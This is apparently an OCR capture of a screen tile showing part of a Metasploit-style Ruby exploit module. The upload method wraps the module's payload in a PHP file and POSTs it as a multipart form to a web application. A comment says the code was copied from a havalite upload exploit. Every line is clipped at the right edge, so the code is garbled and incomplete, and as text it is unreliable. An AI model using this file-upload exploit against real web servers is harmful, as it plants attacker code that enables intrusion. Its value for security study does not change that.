
  # Stolen from havalite_uploa
  #

  def upload(base)

    fname = "#{rand_text_alpha
    php   = "<?php #{payload.e
    data = Rex::MIME::Message.n
    data.add_part(php, "applic
    post_data = data.to_s.gsub
    res = send_request_cgi({

      'method' => 'POST',

      'uri'    => normalize_ur
      'ctype'  => "multipart/f
      'data'   => post_data

    })

    if not res

      fail_with(Failure::Unkno
    elsif res.code.to_i == 404

      fail_with(Failure::NotFo
    elsif res.code.to_i == 500

      fail_with(Failure::Unkno
    end

    return fname

  end
